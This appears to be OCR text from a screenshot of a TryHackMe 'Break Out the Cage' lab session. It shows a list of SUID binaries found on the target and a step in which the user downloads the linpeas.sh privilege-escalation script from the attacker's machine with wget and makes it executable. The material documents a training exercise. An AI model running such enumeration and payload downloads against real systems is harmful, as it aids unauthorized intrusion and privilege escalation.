 Plik Maszyna Widok Wejście Urządzenia Pomoc
TryHackMe | Break Out ... kali@kali: ~ CyberChef_v9.21.0 - Fil... 04:07 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~/T...reakoutthecage kali@kali: ~
/snap/core/9066/bin/umount
/snap/core/9066/usr/bin/chfn
/snap/core/9066/usr/bin/chsh
/snap/core/9066/usr/bin/gpasswd
/snap/core/9066/usr/bin/newgrp
/snap/core/9066/usr/bin/passwd
/snap/core/9066/usr/bin/sudo
/snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9066/usr/lib/openssh/ssh-keysign
/snap/core/9066/usr/lib/snapd/snap-confine
/snap/core/9066/usr/sbin/pppd
Broadcast message from cage@national-treasure (somewhere) (Wed Sep 30 08:06:01
Well, Baby-O, it's not exactly mai-thais and yatzee out here but... let's do it! — Con Air
/bin/ping
/bin/umount
/bin/su
/bin/fusermount
/bin/mount
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/at
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
weston@national-treasure:~$ cd /tmp
weston@national-treasure:/tmp$ wget http://10.11.15.190:8000/linpeas.sh
--2020-09-30 08:07:08-- http://10.11.15.190:8000/linpeas.sh
Connecting to 10.11.15.190:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233677 (228K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 228.20K 981KB/s in 0.2s
2020-09-30 08:07:08 (981 KB/s) - ‘linpeas.sh’ saved [233677/233677]
weston@national-treasure:/tmp$ chmod +x linpeas.sh
weston@national-treasure:/tmp$
Right Control